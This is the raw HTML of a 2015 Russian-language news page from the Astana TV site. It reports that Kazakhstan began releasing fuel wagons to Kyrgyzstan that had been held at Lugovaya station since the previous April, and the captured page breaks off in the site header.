

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astanatv.kz/ru/news/24243/
body_size: 9247
content:
<!DOCTYPE html>
<html lang="ru" class="no-js" >
<head >
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
<meta property="og:type" content="website" />
<meta charset="UTF-8" />


    <title>Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года</title>
    <meta name="description" content="Казахстанначал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали на станцииЛуговая Жамбылской области еще с апреля прошлого года. Об этом сообщаютреспубликанские СМИ со ссылкой на ассоциацию нефтетрейдеров соседнейреспублики. Согласно их данным, накануне казахстанская сторонапропустила 48 из 352 вагонов. Ожидается, что уже в ближайшие дни в Кыргызстанпоступят остальные. Напомним, основанием для задержания состава стали якобы неверно оформленные таможенные документы и возбуждение уголовного дела по этимпоставкам. В феврале нынешнего года казахстанскими таможенниками был разрешенпропуск 225 вагонов. Но и они удерживаются в связи с претензиями нацкомпании «Казахстантемир жолы». Отечественные железнодорожники требуют оплатить штраф за простойвагонов. Напомним, 12 августа открылись таможенные границы между Казахстаном иКыргызстаном.&amp;nbsp;">
        
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>

    <meta property="og:site_name" content="Телеканал «Астана»"/>
    <meta property="og:type" content="article">
    <meta property="og:title"
          content="Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года"/>
    <meta property="og:url" content="https://astanatv.kz/ru/news/24243/"/>
    <meta property="og:description"
          content="Казахстанначал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали на станцииЛуговая Жамбылской области еще с апреля прошлого года. Об этом сообщаютреспубликанские СМИ со ссылкой на ассоциацию нефтетрейдеров соседнейреспублики. Согласно их данным, накануне казахстанская сторонапропустила 48 из 352 вагонов. Ожидается, что уже в ближайшие дни в Кыргызстанпоступят остальные. Напомним, основанием для задержания состава стали якобы неверно оформленные таможенные документы и возбуждение уголовного дела по этимпоставкам. В феврале нынешнего года казахстанскими таможенниками был разрешенпропуск 225 вагонов. Но и они удерживаются в связи с претензиями нацкомпании «Казахстантемир жолы». Отечественные железнодорожники требуют оплатить штраф за простойвагонов. Напомним, 12 августа открылись таможенные границы между Казахстаном иКыргызстаном.&amp;nbsp;"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="og:image"
          content="/build/static/noimg.jpg"/>
    <meta property="og:image:alt" content="Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года"/>
    <meta property="og:image:secure_url"
          content="/build/static/noimg.jpg"/>
    <meta property="og:image:width" content="1200"/>
    <meta property="og:image:height" content="600"/>
    <meta property="og:image:type" content="image/jpeg"/>
    <meta property="og:updated_time" content="2015-08-14T20:30:00+00:00"/>

    
    <meta property="article:section" content="Новости"/>
    <meta property="article:published_time" content="2015-08-14T20:30:00+00:00"/>
    <meta property="article:modified_time" content="2015-08-14T20:30:00+00:00"/>

    <meta property="twitter:image"
          content="/build/static/noimg.jpg"/>
    <meta property="twitter:card" content="summary_large_image"/>
    <meta property="twitter:title" content="Казахстан начал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали с апреля прошлого года"/>
    <meta property="twitter:description"
          content="Казахстанначал пропускать в Кыргызстан вагоны с ГСМ, которые простаивали на станцииЛуговая Жамбылской области еще с апреля прошлого года. Об этом сообщаютреспубликанские СМИ со ссылкой на ассоциацию нефтетрейдеров соседнейреспублики. Согласно их данным, накануне казахстанская сторонапропустила 48 из 352 вагонов. Ожидается, что уже в ближайшие дни в Кыргызстанпоступят остальные. Напомним, основанием для задержания состава стали якобы неверно оформленные таможенные документы и возбуждение уголовного дела по этимпоставкам. В феврале нынешнего года казахстанскими таможенниками был разрешенпропуск 225 вагонов. Но и они удерживаются в связи с претензиями нацкомпании «Казахстантемир жолы». Отечественные железнодорожники требуют оплатить штраф за простойвагонов. Напомним, 12 августа открылись таможенные границы между Казахстаном иКыргызстаном.&amp;nbsp;"/>

    <meta name="_mg-domain-verification" content="aedf7e65945aa1dbdfde0761437f1148"/>

    <link rel="canonical" href="https://astanatv.kz/ru/news/24243/"/>

    

        <link href="https://astanatv.kz/ru/amp/news/24243/" rel="amphtml"/>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

                <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/astanatv.kz\/#website","url":"https:\/\/astanatv.kz\/","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u00ab\u0410\u0441\u0442\u0430\u043d\u0430\u00bb","potentialAction":{"@type":"SearchAction","target":"https:\/\/astanatv.kz\/ru\/search\/?search_text={search_term_string}","query-input":"required name=search_term_string"}}</script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","@id":"https:\/\/astanatv.kz\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u00ab\u0410\u0441\u0442\u0430\u043d\u0430\u00bb","email":"astanatv@astv.kz","url":"https:\/\/astanatv.kz\/","sameAs":["https:\/\/www.facebook.com\/astanatv.kz","https:\/\/www.youtube.com\/channel\/UCW_q74Noz35H7H39aoY4Vog","https:\/\/www.youtube.com\/channel\/UC3Pfd0RWKrcxzonhvFI2RVg","https:\/\/www.youtube.com\/@astanatvshow","https:\/\/www.instagram.com\/astanatv.kz\/","https:\/\/www.instagram.com\/astana.series\/?theme=dark","https:\/\/twitter.com\/AstanaTV","https:\/\/t.me\/astana_arnasy","https:\/\/www.tiktok.com\/@astanaseries?lang=ru-RU","https:\/\/www.tiktok.com\/@astanatvt?lang=ru-RU","https:\/\/aitube.page.link\/wt2b"],"address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b\u0438\u0446\u0430 \u0416\u0435\u043b\u0442\u043e\u043a\u0441\u0430\u043d, 51","addressLocality":"\u0433. \u0410\u0441\u0442\u0430\u043d\u0430","addressRegion":"\u0433. \u0410\u0441\u0442\u0430\u043d\u0430","postalCode":"010000","addressCountry":{"@type":"Country","name":"KZ"}},"contactPoint":{"@type":"ContactPoint","telephone":"+7 (7172) 39-37-58","contactType":"technical support"},"logo":{"@type":"ImageObject","url":"https:\/\/astanatv.kz\/build\/static\/default.png","width":1200,"height":180}}</script>
    

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","name":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430","headline":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430","description":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u043d\u0430 \u0441\u0442\u0430\u043d\u0446\u0438\u0438\u041b\u0443\u0433\u043e\u0432\u0430\u044f \u0416\u0430\u043c\u0431\u044b\u043b\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u0449\u0435 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. \u041e\u0431 \u044d\u0442\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0430\u044e\u0442\u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0421\u041c\u0418 \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u044e \u043d\u0435\u0444\u0442\u0435\u0442\u0440\u0435\u0439\u0434\u0435\u0440\u043e\u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0435\u0439\u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438. \u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u043c, \u043d\u0430\u043a\u0430\u043d\u0443\u043d\u0435 \u043a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430\u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u043b\u0430 48 \u0438\u0437 352 \u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0443\u0436\u0435 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0435 \u0434\u043d\u0438 \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u043f\u043e\u0441\u0442\u0443\u043f\u044f\u0442 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435. \u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u0437\u0430\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u0430 \u0441\u0442\u0430\u043b\u0438 \u044f\u043a\u043e\u0431\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044b\u0435 \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0438 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430 \u043f\u043e \u044d\u0442\u0438\u043c\u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0430\u043c. \u0412 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0433\u043e\u0434\u0430 \u043a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0441\u043a\u0438\u043c\u0438 \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u0438\u043a\u0430\u043c\u0438 \u0431\u044b\u043b \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043f\u0440\u043e\u043f\u0443\u0441\u043a 225 \u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041d\u043e \u0438 \u043e\u043d\u0438 \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u043f\u0440\u0435\u0442\u0435\u043d\u0437\u0438\u044f\u043c\u0438 \u043d\u0430\u0446\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0442\u0435\u043c\u0438\u0440 \u0436\u043e\u043b\u044b\u00bb. \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u0438 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0448\u0442\u0440\u0430\u0444 \u0437\u0430 \u043f\u0440\u043e\u0441\u0442\u043e\u0439\u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, 12 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043e\u0442\u043a\u0440\u044b\u043b\u0438\u0441\u044c \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u043c\u0435\u0436\u0434\u0443 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u043e\u043c \u0438\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u043e\u043c.\u0026nbsp;","articleBody":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\r\n\u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u043d\u0430 \u0441\u0442\u0430\u043d\u0446\u0438\u0438\r\n\u041b\u0443\u0433\u043e\u0432\u0430\u044f \u0416\u0430\u043c\u0431\u044b\u043b\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0435\u0449\u0435 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. \u041e\u0431 \u044d\u0442\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0430\u044e\u0442\r\n\u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0421\u041c\u0418 \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u044e \u043d\u0435\u0444\u0442\u0435\u0442\u0440\u0435\u0439\u0434\u0435\u0440\u043e\u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0435\u0439\r\n\u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438. \u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u043c, \u043d\u0430\u043a\u0430\u043d\u0443\u043d\u0435 \u043a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430\r\n\u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u043b\u0430 48 \u0438\u0437 352 \u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0443\u0436\u0435 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u0435 \u0434\u043d\u0438 \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\r\n\u043f\u043e\u0441\u0442\u0443\u043f\u044f\u0442 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435. \r\n\r\n\r\n\r\n\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u0437\u0430\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u0430 \u0441\u0442\u0430\u043b\u0438 \u044f\u043a\u043e\u0431\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u044b\u0435 \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0438 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430 \u043f\u043e \u044d\u0442\u0438\u043c\r\n\u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0430\u043c. \u0412 \u0444\u0435\u0432\u0440\u0430\u043b\u0435 \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0433\u043e\u0434\u0430 \u043a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0441\u043a\u0438\u043c\u0438 \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u0438\u043a\u0430\u043c\u0438 \u0431\u044b\u043b \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\r\n\u043f\u0440\u043e\u043f\u0443\u0441\u043a 225 \u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041d\u043e \u0438 \u043e\u043d\u0438 \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0441\u0432\u044f\u0437\u0438 \u0441 \u043f\u0440\u0435\u0442\u0435\u043d\u0437\u0438\u044f\u043c\u0438 \u043d\u0430\u0446\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\r\n\u0442\u0435\u043c\u0438\u0440 \u0436\u043e\u043b\u044b\u00bb. \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u0438 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0448\u0442\u0440\u0430\u0444 \u0437\u0430 \u043f\u0440\u043e\u0441\u0442\u043e\u0439\r\n\u0432\u0430\u0433\u043e\u043d\u043e\u0432. \u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, 12 \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043e\u0442\u043a\u0440\u044b\u043b\u0438\u0441\u044c \u0442\u0430\u043c\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u043c\u0435\u0436\u0434\u0443 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u043e\u043c \u0438\r\n\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u043e\u043c.\r\n\r\n\r\n\r\n\r\n\r\n\u0026nbsp;\r\n\r\n\r\n\r\n","dateCreated":"2015-08-14T20:30:00+00:00","datePublished":"2015-08-14T20:30:00+00:00","dateModified":"2015-08-14T20:30:00+00:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","publisher":{"@type":"Organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u00ab\u0410\u0441\u0442\u0430\u043d\u0430\u00bb","url":"\/","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b\u0438\u0446\u0430 \u0416\u0435\u043b\u0442\u043e\u043a\u0441\u0430\u043d, 51","addressLocality":"\u0433. \u0410\u0441\u0442\u0430\u043d\u0430","addressRegion":"\u0433. \u0410\u0441\u0442\u0430\u043d\u0430","postalCode":"010000","addressCountry":{"@type":"Country","name":"KZ"}},"contactPoint":{"@type":"ContactPoint","telephone":"+7 (7172) 39-37-58","contactType":"technical support"},"logo":{"@type":"ImageObject","url":"https:\/\/astanatv.kz\/build\/static\/default.png","width":1200,"height":180},"sameAs":["https:\/\/www.facebook.com\/astanatv.kz","https:\/\/www.youtube.com\/channel\/UCW_q74Noz35H7H39aoY4Vog","https:\/\/www.youtube.com\/channel\/UC3Pfd0RWKrcxzonhvFI2RVg","https:\/\/www.youtube.com\/@astanatvshow","https:\/\/www.instagram.com\/astanatv.kz\/","https:\/\/www.instagram.com\/astana.series\/?theme=dark","https:\/\/twitter.com\/AstanaTV","https:\/\/t.me\/astana_arnasy","https:\/\/www.tiktok.com\/@astanaseries?lang=ru-RU","https:\/\/www.tiktok.com\/@astanatvt?lang=ru-RU","https:\/\/aitube.page.link\/wt2b"]},"url":"https:\/\/astanatv.kz\/ru\/news\/24243\/","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/astanatv.kz\/ru\/news\/24243\/","name":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430"},"author":{"@type":"Person","name":"\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u044f","url":"\/"}}</script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/astanatv.kz\/ru\/","url":"https:\/\/astanatv.kz\/ru\/","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u00ab\u0410\u0441\u0442\u0430\u043d\u0430\u00bb"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/astanatv.kz\/ru\/news\/","url":"https:\/\/astanatv.kz\/ru\/news\/","name":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/astanatv.kz\/ru\/news\/24243\/","url":"https:\/\/astanatv.kz\/ru\/news\/24243\/","name":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d \u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0432\u0430\u0433\u043e\u043d\u044b \u0441 \u0413\u0421\u041c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0430\u0438\u0432\u0430\u043b\u0438 \u0441 \u0430\u043f\u0440\u0435\u043b\u044f \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430"}}]}</script>
    
        <link rel="stylesheet" href="/build/news-view.19765b85.css">

            <link rel="stylesheet" href="/build/app.b63f0b43.css">
    

    <link href="/custom.css?1755861068" type="text/css" rel="stylesheet"/>
    <link rel="shortcut icon" href="/favicon.ico">
<link rel="icon" sizes="16x16" type="image/png" href="/build/favicons/favicon-16x16.png">
<link rel="icon" sizes="32x32" type="image/png" href="/build/favicons/favicon-32x32.png">
<link rel="icon" sizes="96x96" type="image/png" href="/build/favicons/favicon-96x96.png">

<link rel="icon" type="image/png" sizes="36x36" href="/build/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/build/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/build/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/build/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/build/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/build/favicons/android-icon-192x192.png">

<link rel="apple-touch-icon" href="/build/favicons/apple-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="/build/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/build/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/build/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/build/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/build/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/build/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/build/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/build/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/build/favicons/apple-icon-180x180.png">
<link rel="apple-touch-icon" href="/build/favicons/apple-icon-precomposed.png">

<meta name="msapplication-TileImage" content="/build/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/build/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/build/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/build/favicons/ms-icon-310x310.png">

<link rel="manifest" href="/build/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">

            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-87711N2DNR"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-87711N2DNR');
        </script>

        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(52340530, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/52340530" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
        <script charset="UTF-8" src="//web.webpushs.com/js/push/233b2eb5c2931d32c61cb9645acba7da_1.js" defer></script>
</head>
<body>
<header class="header sticky-xl-top">
    <div class="section">
        <div class="section section--first">
            <div class="container">
                <div class="row d-flex justify-content-between">
                    <div class="col-2 d-flex  align-items-center">
                        <a class="menu-bars d-block"
                           onclick="document.getElementById('offCanvasLeftOverlap').classList.add('is-open');document.getElementById('js-off-canvas-overlay').classList.add('is-visible');"><i><span></span><span></span><span></span></i></a>

                        <a href="/ru/" class="d-block">
                            <img src="/build/static/astanatv-logo.png"
                                 width="120"
                                 height="18"
                                 alt="logo"
                            ></a>
                    </div>
                                            <div class="col-8 menu d-flex justify-content-center align-items-center">
                            <a href="/ru/news/" class="menu__item xl-p-10">Новости</a>
                            <a href="/ru/projects"
                               class="menu__item xl-p-10">Телепроекты</a>
                            <a href="/ru/serials/"
                               class="menu__item xl-p-10">Сериалы</a>
                            <a href="/ru/program/"
                               class="menu__item xl-p-10">Телепрограмма</a>
                            <a href="https://orda.fm/" target="_blank" class="menu__item xl-p-10">Orda FM</a>
                            <a class="header-live-link" href="/ru/live">
                                <div class="live-btn">
                                    <span class="live-text">Онлайн</span>
                                    <span class="live-icon">
                            <svg class="play-live-img" xmlns="http://www.w3.org/2000/svg" width="18px"
                                 viewBox="0 0 448 512"><path
                                    d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/></svg>
                        </span>
                                </div>
                            </a>
                        </div>
                    
                    <div class="col-2 languages d-flex justify-content-end align-items-center">
                        <a href="/kz/"
                           class="languages__item  ">ҚАЗ</a>
                        <a href="/ru/"
                           class="languages__item languages__item--active">РУС</a>
                    </div>
                </div>
            </div>
        </div>

                    <div class="section section--second">
                <div class="container">
                    <div class="d-flex justify-content-between">
                        <div class="col-0 secondary-menu d-flex align-items-center">
                            <a href="/ru/projects/1/"
                               class="secondary-menu__item secondary-menu__item--border">Astana Times</a>
                            <a href="/ru/projects/169/"
                               class="secondary-menu__item secondary-menu__item--border">Sarap Times</a>
                            <a href="/ru/projects/71/"
                               class="secondary-menu__item secondary-menu__item--border">Айтарым Бар</a>
                                                        <a href="/ru/projects/55/"
